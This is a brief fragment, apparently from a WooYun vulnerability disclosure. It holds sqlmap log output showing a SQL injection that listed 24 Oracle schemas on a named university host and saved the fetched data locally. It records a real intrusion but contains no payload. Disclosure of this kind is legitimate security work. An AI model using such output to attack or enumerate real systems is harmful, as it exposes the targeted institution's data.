 [05:47:18] [INFO] adjusting time delay to 3 seconds due to good response times
T
available databases [24]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HSD_ZJK
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[*] ZC
[*] ZC20110430
[*] ZC20140731
[*] ZC_TEST
[*] ZCTEST
[05:47:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/elab.ecnu.edu.cn'
www.wooyun.org